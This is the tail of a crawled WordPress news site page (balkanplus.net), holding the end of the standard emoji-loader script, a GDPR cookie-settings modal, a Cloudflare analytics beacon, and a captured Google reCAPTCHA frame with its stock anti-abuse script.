OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.balkanplus.net/wp-includes/js/wp-emoji-loader.min.js
</script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="GDPR Settings Screen">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Close GDPR Cookie Settings">
          <span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://www.balkanplus.net/wp-content/uploads/2020/11/balkanplus-300x57.jpg" alt=""   width="300"  height="57"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
    <span class="gdpr-nav-tab-title">Privacy Overview</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
      <span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Privacy Overview</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Enabled" data-text-disabled="Disabled"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>If you disable this cookie, we will not be able to save your preferences. This means that every time you visit this website you will need to enable or disable cookies again.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d6478962442041489cfe7c6e72bd4578","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uBCiOQaIAWErUzRk5paSBg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768500056361');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>